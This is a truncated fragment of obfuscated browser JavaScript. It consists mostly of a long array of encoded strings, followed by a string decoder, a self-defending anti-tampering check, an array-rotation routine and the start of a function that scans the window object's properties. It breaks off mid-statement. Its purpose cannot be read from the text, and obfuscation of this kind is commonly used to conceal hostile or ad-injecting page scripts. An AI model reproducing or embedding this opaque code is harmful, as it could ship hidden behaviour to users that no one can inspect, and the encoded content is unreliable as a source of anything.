UtenKwfvxChbwELu1','whqYwvHjz1r6mu1pm0PSzeHwEwjPqMXxmdHVtuHNme1T','ne16sMHmq2rgt0HSC0P5A3jtAwD3zurgAu9dD25omMHZ','r1jIu2LND2vewtbpq3DUytnWCLvdy3byvdfTzfC1AMrh','BKXdzertr3HQu1rjm1KWCeHkExDUwKvKt1PfnvrHmNH2','nfDdy3blmg9VtuHNmu9ewxnkmhG2y1HRBKTtDeTlrei0','CgiYng9IExH3s1H0EvPyuJfJBtrNyJn4ogneDdLmr1jI','CeTuDdLlu3H3ufC1Bgr5qLnAv2rgzuHbB1PwDfPlrei0','AuzVsMLJCeSWB29nsgCWtwPnC0OXA3fjmufUs1n0s0Te','ELjyvw1OALrUrw5mq2rVvfDOALzxmxzzBgmYtunJC0OW','zurNm01dD25sBtv1wxLJCeSWB29nsgCYt0DvC0OZvKzL','AwD3zuroAe1PD25wvuPktxLJCeSWB29nsgCYwKrJC0OZ','wxLxBu5tuNLJC0OWuJrrBvjuzuHcA1iZrw5mq2rytLvo','BKXdzg9pr3rivNPsAu0WuKHkExDUvNPwBvmZAgXJr05k','zgrlr3nWtZmWC2fwC25JseP2zeC5mgvyqMXkmtfIsJbO','De9XquG','mu5YyuvkDgj6tw5mq2r4t0D0DvyXsLrAmwrtvhLJC0OW','yZa5q1ndy3blmg9VtuHNELPevxnkmda0ywPRBKTtDeTl','vwXJmLvTtLDwEwnZsJfJmgjhtKLIv3rSuLCXDLLPy3nk','rJvkExDUvJa5nfKWAerHm1P2yLC4mKP5D25zme5YvtfJ','uti5DLPTmxjoBgrrtKnJC0OXyZjKBgHytLrOq1yWotvk','vKPuv2HusJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HMtuHN','u2LND2vey3Hnq3DUuMTAB1fty3blmg9VtuHNme5etxnk','EKXdzdbnmKPAsNLRCLnPz3DLrfjOtun3BLjuAdvIq2nW','B2nhtK5wEwnZsJjSrgiZwNPuvvf4sNL3BLz6uxPzmgS0','tuDzC0OWqJnIrLfUs1n0s0TeqJrnv015tenKrePeBffk','wtfrD01dy3nkmwrqzfrowe5xBejJvwnUtenKA1uYodfz','BtrNzeDOCgmXC25Lr2X2wKzsruOXmg9Kr2HWyZfZBLrf','muHnr1P6uNLJC0OYDerHELiZutj0Bgvyrw5mq2rytKro','mxLdzfzvrW','zurvmK9ettrnrgHRtercnfPezgTAr01WtengBwrxnwPK','uZLRvvrODKX5y3nkmwrqv21su1uYoxnJBMrWsNL3BMqW','mdv0yJbsALmYA25mq2q2tvvWA1rhzdrArwrOsNL3BLz6','A3jtAwD3zurwAK1dD25svgG1yKnJCeSWB29nsgCYwLrf','tenKELqWsKLkEwXKufDAmwjTtJbHvZL1s0C4C2ndEhHm','D25IvK5YuJjwwa','sMTtvZfYvgLJC0OZCgfvsfzytM01nKP5D25wELPyywXK','mhG2y1HRBKTtDeTlrei0tMPNmuXdy2Xsr05esNLRCLnP','AwnWsZbVB01izZnpv01ZsJbADwjTtw5lu3rls0rcne5Q','tKC5DgiWtKDsEwnZsJjKrgiWsNbpr3revJa4meP5D25J','zfnur0zyvhPSwLyXsJfkExDUuLzoCLnwzfjose5yvhPr','zurnD1PdD25svgG1yKnJCeSWB29nsgCZtxPbC0P6wNzw','y3byvNrOtunND2vezg1zExDUvvDstvjdy3blEwrQwLnK','EwXKteHWyLv5z3DLrfPQtxL3BMretMLxu2nWwfqXBwrx','yZjHALjyvuzJBKXdzfHvv3HQvdiXCK5hAfrIEMnUtenK','zfHvBfPQvezoCMvhAZrImMTUtenKwe5SAhjwELP4zeHA','tKm5ALzeAhjLBMHeyJaWBKXdzgPvmNrXvJa5B1PgsNrH','ExDUuLvOu1PfmdrImhrytKDvBKXdzfHoBMWWvNPAufOX','q2rYutjZCMqYmxjHrvPOsNL3BLjhuJfKBMH0yxPfBKXd','y3nkm05RuNK5rG','vw9VtuHNmu9eA3nkELzRwfnfBKTtDeTlrei0txPRm0Xd','y2Xsr05esNLRCLnPz3DLrgCWtKn3BMeWy3fLAwnWsZbV','ve00tenKvLfRA3PkEwTYu2LND2vestfzExDUtLrNmMft','BLzvsKPnEwnWsZbVB01izZroreLZsJfgA1rfuw5lu3rl','BfHoBuvUtenKBfPgCgTwvZfYvKDWEeP5D25HA3G0wtfc','zg05vgiWtw5mq2ryvhPwrLyWoxLJmwrruxLJC0OXzfnJ','u3DUwxLNCvnPy3blmg9VtuHNme5xuxnkm1f6wwXRBKTt','u3rls0rcne5uvMHmq2rcwtbZmKP5A3jtAwD3zurNEK1d','ExDUvNPABfjwyZntmuPytKvnBKXdzdfzvwHqvNPzmvf5','EKvZsJb4BLrgqw5lu3rls0rcne1QqMTmq2rQy0nAqKP5','DeTlrei0tvDnEeXdzfjArxHfsNLRCLnPz3DLre5Pwvn3','sxLmq2rQs0nWs0P5A3jtAwD3zuroAu5dD25zEwDXu2LJ','vunJCeSWB29nsgCXtwPJC0P6zg9IrMnUs1n0s0TeqJro','BLmYsMfnAwnWsZbVB01izZnzvffZsJnOv1vSrw5lu3rl','te9hoxHwELPesNL3BLyWounzmu50yxL0CvuYouHkExDU','AwD3zurnne9tD25ovgCYyvnJCeSWB29nsgCYwwPNC0OX','CeSWB29nsgCYww1fC0OXrJjrmevUs1n0s0TeqJroAMXS','vuPyvurwBvyWotfkExDUvJfcD1PgtLrImuPhyurrBKXd','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','mKXdzdbnmKPAsNLRCLnPz3DLrfK1wML3BKTRqK1lq2nW','CeSWB29nsgCYturrC0OYtw9lA29Us1n0s0TeqJrnALuZ','s0vwyLDdz3DLre15tKn3BLjRChPAEwnWwfnRn2nTvJbK','BLjQu3POCK1gyZfsBu5ly1nJC0OXyZbor0z2vfvrm0P5','CLnPz3DLrgn4wLn3BLjTnxvzEwnWsZbVB01izZnzvgnZ','vJfcDvjgzffrEwnZsJfKu1DTuLfKsev3yZbJBKXdzg5I','mviYvJfgreP5D25wmujuu1zKuvDesLHumgnUtenKqMjx','mhmYsNLRCLnPz3DLrfzPwxL3BK4YAhnwEwnWsZbVB01i','t0DAwfvxEgPwr0vUtenKwe5yBeHwEMqXy25WweP5D25L','sNL3BMf6AhjpwePuytjOq1Lty3nkmwmYwvDkwe5xvxHJ','uMPrEwnWsZbVB01izZfnvfvZsJb0AvDQsw5lu3rls0rc','vfvTAZjkEwTYu2LND2vevtbpu3DUytnWCLvdy3blmg9V','rfPWsNLRCLnPz3DLrfPQwML3BLfizhnwq2nWsZbVB01i','AwnWsZbVB01izZfpv01ZsNLssu9tuw5lu3rls0rcne56','DgLxAKLUs1n0s0TeqJrorezTtenJEMngzevkEwTYu2LN','y21HrgTSsNLRCLnPz3DLrgm0tNL3BLfxtKXoAwnWsZbV','DeTlrei0tKrrm0Xdy3frrxDVsNLRCLnPz3DLre5Qt1n3','zhL4qLCXy29nsgD4wLrjC0P6sNvjEMDUs1yWCfaZzhbI','z3DLre5OtxL3BLPuswPvAwnWsZbVB01izZrnrgTZsJbK','ovPwDe1lrei0tNPrnuXdzerkrgXrsNLSzeXirMjuq2D3','ExDUuLrcv1PfBdrrBvjxwvnJC0OXyZbomK5qt0DZmLz6','y2LctvbvB3nJvde3zLr0EfCWD29nsgD5wMPfC0P6tNDw','q2nWsZbVB01izZfovfvZsJbAs2mYy25lu3rls0rcne1Q','q3DUwwLgvfrPy3blmg9VtuHNme9ez3nkmvLOyunzBKTt','mK5wvNLJC0OYwKrIEKjytMTWA1zgtNzwEwnZsJngDgiX','wfvUwM9wmueWsNL3BLLRC3zzmda0yJbOwe4YA25mq2r1','AhzLA0zQv0DrBKXdzfHov2XrvNPKsfKXyZbIu2nZsJfK','ne4YrMLmq2rkvdfczuP5Bgrqvw9VtuHNmu5uy3nkm1zg','t1nvBKTtDeTlrei0tLrnD0XdzezpsgXZsNLRCLnPz3DL','mfvVvuHzBKTtDeTlrei0tJjvEKXdzeHvmLe0sNLRCLnP','s0TeqJromLuWtenKnLrUtLbkEwTYu2LND2veuMPAu3DU','nvHvBuvUtenKwa','tuHNEK4YuxnkELzRwfnfBKTtDeTlrei0tLDwBeXdyZfp','u1yXrtrvvMrqy1nJC0OWtMHLr1jkyursneP5D25wELzR','mdKWy25AmeP5D25wELyWwtb4DgeWovHoBvjQvtjfBKXd','tenKqLKWCZjkEwTYu2LND2vevtrzExDUuvDote5Py3bl','rMnUtenKBfeYou5wELv6wKv4rgiYz25mq2ryvuvsBvyX','wMTuruLUtenKwe5gzhjwEMr4t1HSseP5D25wmdK0wKv0','mta4n2XMDeDJsa','zeTitxnkEwnWwfr0EKPPww9IBvyZsuHnB01iz3Dmrei0','rMrfsNLRCLnPz3DLrePTwwL3BK5uzZjHu2nWsZbVB01i','y3nkmwrtvg1os2jxouDAwfzisNL3BLyWou1mmwrrzg5W','mgHeyJnWwe5UA25mq2rytLvsywmZvLnzmvz4sNL3BLz6','y3blmg9VtuHNELKYuxnkmfvVvuHzBKTtDeTlrei0tMPz','ExDUvJfcvu1SyZnHBgHyvvrrBKXdzg5rmNrAvJfgmMvf','CeSWB29nsgD6tNPNC0P6qwPjmhDUs1n0s0TeqJrnALf5','sNPADLzdA25lvJa5yZf0veTeqJroBuPQtenKCMvTDffk','q2nRu0rRA0P5A3jtAwD3zurvm1L5D25oBtLvs1nJCeSW','v1LTuMLJCeSWB29nsgCZtLDvC0OWzfrArgDUs1n0s0Te','t0P5BgrlsgrWyM1sDMr5EdDMu2TZy3OXDvPyy2DvBvzU','vKzoDLfytJfnq2nZsJfKu2ruAfHor2TYzg1fBKXdzgLK','AwD3zurjD05tD25vmuPWtMLJCeSWB29nsgCZwtjvC0P5','s1nJCeSWB29nsgC0tvDjC0OWDgLxAKLUs1n0s0TeqJro','y3blmg9VtuHNEu1QuxnkmuzRvevrBKTtDeTlrei0tKDj','C0OXyZjwEMHytLv0nvz6wJfkExDUvNPwu1KXqtrHmvjy','q2resKrSuuP5A3jtAwD3zurnD1LtD25svgG1yKnJCeSW','wMPNC0OXrM1kA1LUs1n0s0TeqJrnEMrPtenKr2jTnwPk','txPfnuXdzeDsBwHcsNLRCLnPz3DLrfzPwvn3BKTRqK1l','BKPvuMPrEwnWsZbVB01iz3Ppr0vZsJj0seTUB25lu3rl','mu1VtuHNmvPuy3nkmgXqvuy0BKTwmg9KBhrewfzZD2ve','D25wwfvQvMLJCa','uLHnBKiYu0uWBG','q2r0uti5t1z6yZnArLu0yNPrBKXdzfHorLf4uLrbELKX','DfHsvgHYtJbsweP5D25wEMmWuLzJmMjysLHoBLvUtenK','yLDZEuP5D25wELjSvLzJm2nxvKDJu2nZsJfJmfuXzfHu','D25vv1LTuMLJCeSWB29nsgCYtvDnC0OWwNvIBu1Us1n0','yZfnq2nZsJfKuLDfwLHomdvQvM1sveP5D25ArZf2tM14','ALzeqxPzmvzOsNL3BMr6sKnArKPTzuDssfLty3nkmNrP','s0rcne5xvMLmq2rot0DVnuP5A3jtAwD3zuroBu15D25r','we5TnujkExDUvJfcEvmXyZbLr05lvJfnBKXdzgXvmJLQ','zhHnsfjRvw5Ou1PgsMHkExDUutfSmfPgvNrIm1jytM5v','mvLUs1n0s0TeqJroAKuYtenKr1nUtM5kEwTYu2LND2ve','m1PQt0C5s0P5D25IwgD3vezKugfhtLnwEwnZsJjWDgiY','ytfbBKTtDeTlrei0tKrAAKXdzefKmNHvsNLRCLnPz3DL','sgD5wKrJC0OZAfDvBevUs1n0s0TeqJrpreL5tenKAK1P','BdzrvuPeuKvwr1iWAePtA3rnvfu1ufvgrLnvmvjwvMXK','zfnrm05yvvzJBKXdzfHvrKPQvdiXDK5xnhDLu2nZsJfJ','rei0tKrOAuXdzdzuBK5qsNLRCLnPz3DLrfPTtun3BLjR','yZbwBvPhtKLJu2nZsJfJm01yBennrtvQu0DfBKXdzhHI','sNPADLzdA25lu3rls0rcne5uwMTmq2rStwLou0P5A3jt','vvHWrwrwy25mq2ryvw1sA1qYmxzLA1v5zvnJC0OXyZnK','rLjovJfknuP5D25LrZfYywXKuwjwqLHvv1vUtenKwfvu','y21HrgTSsNLRCLnPz3DLreKZtLn3BMvRnxPuEwnWsZbV','y3blmg9VtuHNmfL6uxnkmuzTsMTzBKTtDeTlrei0tM1k','mffUs1yWovPwDe1lrei0t0rzmKXdzfzKu05xsNLSzeXi','s0rcne4YwxDmq2qXuLHStKP5A3jtAwD3zursBfPPD25z','mvP1rwD5za','sJfwq1nutw5lu3rls0rcne1xuM1mq2n5yMLnneP5A3jt','B29nsgC0tLDrC0OYDeHlBM9Us1n0s0TeqJrorfuYtenK','uZfKuMfhuKPrmNr4sNL3BLyXrLDzmuPeytfKBu9hodfk','BhzIAwH2teHbCguZsMXKsfz5yMLcDKTiqxbpmZbZwKz0','tenKAK1PwxHkEwTYu2LND2veuxLzAxDUzw1fmLndy3bl','yuvoDK1SyZjuBvjkt0C5nuP5D25wmdLVwKv0s1eYuJvz','sJb4nMnyA25lu3rls0rcne4YrMPmq2nSuKDoreP5A3jt','sZbVB01izZjnr0vZsNPKB2jgy25lu3rls0rcne5eyZnm','rei0tw1vEeXdzejzmhmYsNLRCLnPz3DLrfu1t0n3BLiY','Eu4YsxnkmfvVvuHzBKTtDeTlrei0tw1jmKXdzeDsBwHc','mg9VtuHNne9esxnkmLv5stfjBKTtDeTlrei0tw1nm0Xd','AxDUzuHbnfDdy3blmg9VtuHNEfPesxnkmwTXstfbBKTt','qJroELjPtenKCMvTDffkEwTYu2LND2veyZbAAxDUyZa5','tLfJvfuXuw1fBG','sJjjAfuWng5lu3rls0rcne5TrMLmq2n6y0zKruP5A3jt','B01izZfprffZsJeXAvfQvw5lu3rls0rcne1TsMPmq2nS','B01izZnpre1ZsJnWAe5Rz25lu3rls0rcne56z3Hmq2ro','q2rytLHOALvftNjwmwmWyuDot2nty3nkmwrtyvzgwe5h','zevkEwXKufDAmq','yM1omgfxoxvlq2W3zg1gEuLhrxDqvw9ZyNOXn2zuDhzx','sZbVB01iz3LzvfvZsNPwA1Htrw5lu3rls0rcne5xrM1m','sgCXtMPNEK9eqtrAvhqZyuDSC1Ptz2HjvNrKs1H0mgnU','wtbyu3HItuHND0XeqJroAKzKs1nRBuPTvMjtAwD3zuro','mZy1mdeYs21oCMzh','BKTtDeTlrei0tLrnEKXdy2TtrgTRsNLRCLnPz3DLrfjP','rvPysNL3BLfuAhjrmwmYywPKwfviA25mq2rytMTkALqX','wtrImgrUuti5tLjhrw5mq2ryvvzAA1zyAfDzmvzVyLnJ','CguZsMXKsfz5yMLcDKTdAZDMu3HRvZbVB01izZfor01Z','EwTYu2LND2vevMLnAxDUzwS1ELr5y3blmg9VtuHNELPe','AhDlr1zIv1nND2vesMHoq3DUzeroAvDty3byu3DUwNLJ','sgCZwKrNC0OXtLnHvfLUs1n0s0TeqJroBu5OtenKqLiY','vJfcAvDgyZbxrwHyvw5vBKXdzhnprZL6vNPAC1PfmxrI','A3nkmK1Vs2TVBKTtDeTlrei0tLrRmKXdzhPumePjsNLR','CLnPz3DLrfL4t1n3BMviqtrxq2nWsZbVB01izZnoBvLZ','zfbnrK5yvvu1ALnftNztq2nZsJfKufjgtLHvBfjyvNPw','mu16vxnkm3bOtMTNBKTtDeTlrei0ttjwBuXdzhPumePj','u3rls0rcne5hvtvmq2q0y0rOwuP5A3jtAwD3zurrm09d','u3DUttncwfjdy3blmg9VtuHNEK16vxnkm1f6wwXRBKTt','ngvvtNzoAwnZsJfJmLnfBhHtmuPQu1HfBKXdzfHvBgr1','sJj0nMeXqw5lu3rls0rcne5euMPmq2qWttjkwKP5A3jt','tun4D1bxnwjKrJbZyMX0mfHumxvxmJLKteC1yMiXmdLJ','tuHNEK5huxnkmuzRvevrBKTwmg9Jq3HOy21KmwjxvNvK','sxnkmezQu3PzBKTtDeTlrei0tMPvEeXdzfrvBwSYsNLR','s1n0s0TeqJrorfeWtenKvLfRA3PkEwTYu2LND2vestbo','mg9VtuHNEu5xuxnkmeiZyKzrBKTtDeTlrei0tvDrnuXd','uLnJC0OXyZfomK5ju1DAmwrSy25mq2rytLHAB2rhzgfz','vNPwnvPTAdfov3nUtenKDLuYou1JmwGYvKnJC0OXyZbv','vdbksuP5A3nArNrls0rcne5uBgTmq2qWttjkwKP5Bgrq','zhLJC0OXyZnABfjytLu5Bgrhrw5mq2rytM5wufz6vLrA','s0TeqJrnv1eXtenKuLPfEevkEwXKteDZowjPEhnqv1OX','zurnELPPD25zm0fTuvnJCeSWB29nsgCXww1vC0OYtNDk','ALvdy3blmg9VtuHNmu1uA3nkmda0ywPRBKTtDeTlrei0','mg9VtuHNmu1QqxnkmgXqvuy0BKTtDeTlrei0t0rOAKXd','B29nsgCXtNPnC0OWDgLxAKLUs1n0s0TeqJrnv1KXtenJ','DeTlrei0tKrzmuXdzfDjv2DTsNLRCLnPz3DLrfK1twL3','s1n0s0TeqJrprgrPtenJBwfeA2XkEwTYu2LND2vevtno','u3rls0rcne9hrMTmq2mZyuD4weP5A3jtAwD3zurwA05P','wfqXwMPvrwnUtenKwfvetMPuBtfYvKDSvgj6ww5mq2rY','yuDssLnRC3LrBgnUtenKwe5TmdnwELjSvJbAweP5D25w','vg1os1uYow1zmLPesNL3BLPRCdbArKPuytjSAwnty3nk','AwD3zurNEK9dD25nBtrQt0nJCeSWB29nsgCYtxPJC0OW','ngPpq2nWsZbVB01izZrzvgnZsJb0AvDQsw5lu3rls0rc','vfjfAfftu2nZsJfJmMnPovHomgrUvJa5reP5D25zme52','z3LorffZsJfou2fuww5lu3rls0rcne9ewMLmq2n6y0zK','teDzovPUvNvzm1jWyJi0B0TyDdjzweLNyNOWAeLwDgrp','vMXjytfJmK1xC25mq2rytKD4A1mYmxjxr1e0ytfnBKXd','EwnWsZbVB01izZbzv1LZsJnOv1vSrw5lu3rls0rcne5x','sgD5tvDfC0OZtLbrA2DUs1n0s0TeqJroAK5QtenKrePe','u3rls0rcne9ertnmq2rwuwTREKP5A3jtAwD3zurwA015','vKP5D25svK5YzvzKuK5fnvHumMTUtenKwfvvEhjwELPH','sNL3BLyWoxnzmhHuytboB1uYoujkExDUvJfkuu5Szfbn','r1zIv1nND2vettvzExDUuLrOnwjdy3byu2HSvZfRB01i','tMT0s2vvy25mq2rcu0zWA1zxmxzvrMmZvxLJC0OZuKrH','AMH2vLDKrgiYEfHvsfvUtenKrK9hDhbLBe5YtuHKseP5','ne5tD25rEve1vunJCeSWB29nsgD6turbC0OXvJfjmvLU','q1ndy3blmg9VtuHNEK9xsxnkmezQu3PzBKTtDeTlrei0','y3nkmwmWu0C5we5TvNjwmuPWsNL3BLLRtNzumMm0yxPs','BKTtDeTlrei0tJjkAuXdyZnHr3HysNLRCLnPz3DLrezR','sgD5wLrzC0OWzfrArgDUs1yWovPUvNvzm1jWyJi0B2j5','sNLRCLnPz3DLrfPOwKn3BMvRnxPuEwnWsZbVB01iz3Pn','AhbABLfUwfnNCeTuDdLzmKyWwtjNB1PdBdDzvNnUy0Hw','B01iz3LzvgTZsJnwrMvvmg5lu3rls0rcne5uqxLmq2rg','zfHorZf0wLv0uwrPy3nkmwmXt0vkwe5xBhnkExDUwJfo','q3blsNLRCLnPz3DLre16wLn3BLjTnxvzEwnWsZbVB01i','BKXdzfHvrvjPvJa5svjwyZbnq2nZsJjgDgiWDfHoA3bR','zgPwvu52vJjStff5y3nkmJfuytbAwfr6BhvssevUtenK','suzrovv6DhLAwfiXy200z2mXDfvlrei0tNPfneXdzezp','A1nStNjJBtveytbzBKXdzfHovvfYvNPKtgvRwMHkExDU','tKu1ALnfy25mq2r5yLC4D2iXtNzHmwrszvnJC0OXzfnL','y1nJC0OXzfnrBvjivti5DgvvmtfkExDUvNPsr1PfAZrH','rei0tMPcAKXdyZfprfPWsNLRCLnPz3DLrfK0wKn3BLiX','ruP5A3jtAwD3zurnELLtD25smu5Rt0nJCeSWB29nsgCX','yZHIrNnUyKDwDvOZuM9kmta3zhLZCKTyDdbqu2GWs3Pc','D25lu3rls0rcne16yZnmq2r6vdbksuP5A3jtAwD3zurJ','y1r0BwiZsw9KBuz5suHrz2fxngDIEwXWwMLOBfCWD29n','tenKsLqXqMvkEwTYu2LND2veutjAAxDUuJjAD1Pty3bl','A1nxmxjHq2nZsJbgEvDTuKTvmJH6vNPJneP5D25IrgHY','CeSWB29nsgCZtxPnC0OWwKDHruvUs1n0s0TeqJrnmK5P','yZfJu2nZsJnOrgiWwNvIvZLszvzJBKXdzezxAK5Rvuzo','EMq2vg5vBKXdzfHov0v2yxPkrvz5y3nkmwmZtuHowe5h','EwTYu2LND2veutnnq3DUwxPjBu1ty3blmg9VtuHNmLLu','revZsJfou2fuww5lu3rls0rcne16rtbmq2rkvdfczuP5','u21oufuYDdvIA052v1nJC0OXzfnKr1jku0vKD2nwy25m','sJfKufvTuKPnwgHQvtjwnuP5D25wELjyt1HnngeYCfHo','vgG1yKnJCeSWB29nsgD6tw1jC0OXwwHHq1LUs1n0s0Te','A1PdD25Kre5Pv1nJCeSWB29nsgCZtvrnC0OZCe9JmdHU','BxHytLzJmvjwy25mq2qZutj0wMnwtNjose5OsNL3BLjh','sfu5tuHND0XiwtLIrNnUyKDwDvOZuM9kmta3zfr4mK8Z','ruP5A3jtAwD3zurwAvLPD25Hm3bYvunJCeSWB29nsgC0','D2vetxPAq3DUtLrNmMfty3blmg9VtuHNmu9uuxnkEKP1','mJa3mtm3vwrgrwvU','vMjxAwD3zurzne55D25wvuPktxLJCfHtAhPmrei0tvDf','Ag9IvZLUzuDfBKXdzdbtBef3vNPAmfPgvxLmmLjuutjZ','r05vvti5rweYvNHkExDUwwToCMjwzffKA1iZuNLJC0OZ','muzJzMXlwq','wLnArLPOsNL3BLz6zfLsBgmYt0vWEfz5y3nkmwmYyKDo','rZv0yJfgrvj5y3nkmwmYywPwwe5xmxDrBKvUtenKELPf','sNLRCLnPz3DLrgn6wML3BKPfzZvkq2nWsZbVB01iz3Pn','u2nUsLHomhbQu1zVD0P5D25JBu16wKzstMjutw5mq2ry','s1nJCeSWB29nsgCWtLDvC0OWEdzJwgTUs1n0s0TeqJro','oxvlsffZzfn4mKXiy3nLq3G2tevfC1fPEermrvfZuLnS','tM1RBKTtDeTlrei0t0rsBuXdzerkrgXrsNLRCLnPz3DL','qLKWCZjkEwTYu2LND2vezgXzu3DUvfrOCu9ty3blmg9V','BKXdzgPIvZLSzfHsCvDPy3nkm05yuw1stLPQAhLkExDU','qJjkEwTYu2LND2vestbzAxDUzeroAvDty3blmg9VtuHN','mg9VtuHNmfLxrxnkmfvVvuHzBKTtDeTlrei0tM1znuXd','v0PdtLnJCeSWB29nsgCZtLrRC0OWwKDHruvUs1n0s0Te','BwHyvw1fBKXdzhjvmNmYzuCXCLuWwNHkExDUvNPzm1KX','mhrPv2PjBKTtDeTlrei0tKrgAKXdzeHABKjSsNLRCLnP','sJb0AvDQsw5lu3rls0rcne16wMHmq2rQy0nAqKP5A3jt','sNL3BLz6vLbwvMrru21suveYDhfkExDUvJfcufzwzfjz','tKLsEwnZsJfJmvPhtLfrmNrny1voDLnty3nkmwmXtKDS','q2nSuKDoreP5A3jtAwD3zurJEe5PD25ovgCYyvnJCeSW','wvPhuLfurgrQvLHgv1PfDe9HBuy2utj0teP5D25wEMq2','wMHJAuj3ufC4C2numwXxmKv3s0rcne5euxHmq2rPsvzo','B29nsgD5tM1rC0OZCe9JmdHUs1nZBLHty3nArNrls0rc','BKXdzdvIv3n5wvrODLjwyZnJu2nZsJnAvgiWBgTrmJLU','yZbIBKPyvw1fBG','ExDUvJfcAwrwyZfIAMryvvrrBKXdzfHvrMr2vJffnvvS','n2rTrNLjr0v4ufDfD08ZsMXKsfz5yMLcBfCYrxHlrei0','u2LND2vevxLAu3DUvvHArffty3blmg9VtuHNEK5xsxnk','mwrdAuzZsW','yKzrBKTtDeTlrei0tM1jmeXdzefKmNHvsNLRCLnPz3DL','q2rxsvDNBuP5A3jtAwD3zurgBvL5D25Kvvy1vfnJCeSW','yZnHr3HysNLRCLnPz3DLre14wwL3BLf5utvvq2nWsZbV','tenKwe5xmuzIEKeXtunJC0OXyZfvmhryvvHOA1iXtNjx','sxnkm05quwTNBKTtDeTlrei0tw1nneXdzezpsgXZsNLR','D0L5tK1kEwTYu2LND2vevMHoExDUuLnOuwrPy3blmg9V','rMHmq2nRu0rRA0P5A3jtAwD3zurjnvL5D25HmgnXzwLJ','zdbnmKPAsNLRCLnPz3DLrfL4wvn3BLiYwNDAu2nWsZbV','A1rxmxjLu2nZsJfJmK1izfHomJa1zvDfBKXdzfHvwgXf','BKTtDeTlrei0tw1jm0XdzdzzvfPjsNLRCLnPz3DLrgm1','z3DLrgn3tNL3BLDtB2Pvq2nWs1nZDgnhrNLJmLzkyM5r','CgPuvu52wwXJmLPty3nkmwrqvg1ovvuYDhfzBtf2twLJ','u2LND2vesMHAu3DUsLvsALf5y3blmg9VtuHNEu5eqxnk','oteZoxHiEML0ta','u2LND2veutjnu3DUuvDote5Py3blmg9VtuHNELLQvxnk','Btf2wNLJC0OWsKrHmfzyvuDSAfyXqMHkExDUvJfgq1KX','C0OXrM1kA1LUs1yWovPUvNvzm1jWyJi0B2rtEdjmsgnW','r1jrwKrrmMnvy25mq2ryvuDsA1vgtNzKrvznzvnJC0OX','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4k1byqtDM','wKDOA1rUAeHlEwnZsJfJmgjwuM5KEKzHsNL3BLjwChHt','zZfArgTZsJbAr2ffrw5lu3rls0rcne5QqM1mq2rAs2Lo','C0OWzfrArgDUs1n0s0TeqJroALu0tenKCMvTDffkEwTY','t0rbC0OWzfrArgDUs1yWB2rtEdjlvhq5teHgyLrdz3DL','zdiXCMqXzffzwgryvurNBKXdzhvprZLYy2S1wvzdy3nk','rfLZsJfgmLeWrw5lu3rls0rcne0Yrtnmq2rYzw10uuP5','CguZsMXKsfz5yMLcDKTiqxnJu2S3zLr0mLLyswDAvdfR','C0OXzfbzAKzyvdfcs1z6vxDkExDUyJfoDK5TzfrHmdvy','vg5oueP5A3jtAwD3zursA055D25xu29QvunJCeSWB29n','vtjmq2rkvdfczq','B0PPy3blmg9VtuHNnfLuz3nkmuzRvevrBKTtDeTlrei0','AK1dD25sA1PVuvnJCfHtAg9msejIwvrvB01izZfAAKLZ','wfvxrMHwmue0sNL3BMjStNzwsfzTv0znBKXdzhjKm1jQ','D2veutvpq3DUwwLgvfrPy3blmg9VtuHNmu5QqxnkELu0','z3Por1vZsJjnB0TRB25lu3rls0rcne5Qrtbmq2rStwLo','wfvQvMLJCeSWB29nsgCXwKrfC0OZtLbrA2DUs1n0s0Te'];function _0x8693923d(a,b){a=a-0x190;var c=_0x8693923c[a];if(_0x8693923d['kOHsFz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8693923d['ELuvSG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8693923d['epQUdB']={},_0x8693923d['kOHsFz']=!![];}var e=_0x8693923c[0x0],f=a+e,g=_0x8693923d['epQUdB'][f];if(g===undefined){var h=function(i){this['axcvWv']=i,this['gqyBUB']=[0x1,0x0,0x0],this['Ucbxqq']=function(){return'newState';},this['vcsMwO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wwkCsL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['BtAtFz']=function(){var i=new RegExp(this['vcsMwO']+this['wwkCsL']),j=i['test'](this['Ucbxqq']['toString']())?--this['gqyBUB'][0x1]:--this['gqyBUB'][0x0];return this['nvQrwI'](j);},h['prototype']['nvQrwI']=function(i){if(!Boolean(~i))return i;return this['LlkbWn'](this['axcvWv']);},h['prototype']['LlkbWn']=function(j){for(var k=0x0,l=this['gqyBUB']['length'];k<l;k++){this['gqyBUB']['push'](Math['round'](Math['random']())),l=this['gqyBUB']['length'];}return j(this['gqyBUB'][0x0]);},new h(_0x8693923d)['BtAtFz'](),c=_0x8693923d['ELuvSG'](c),_0x8693923d['epQUdB'][f]=c;}else c=g;return c;}var _0x8693923x=_0x8693923d;(function(a,b){var s=_0x8693923d;while(!![]){try{var c=parseInt(s(0x38f))*-parseInt(s(0x21e))+parseInt(s(0x1c7))+-parseInt(s(0x24b))*-parseInt(s(0x1af))+parseInt(s(0x352))*-parseInt(s(0x3dd))+parseInt(s(0x2ff))*-parseInt(s(0x222))+-parseInt(s(0x2ed))*parseInt(s(0x23d))+parseInt(s(0x2b9))*parseInt(s(0x2dd));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8693923c,0x5ed1a));var _0x8693923e=window;function _0x8693923f(c,d){var t=_0x8693923d,e={};e['njWVP']=function(i,j){return i!==j;},e['QgnNp']='undefined',e[t(0x284)]=function(i,j){return i===j;},e['qzkmf']=function(i,j){return i===j;},e['tOqAH']=function(i,j){return i<j;},e['AIzBV']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=t,l={};l['navuH']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var u=_0x8693923d,p=f['njWVP'](typeof 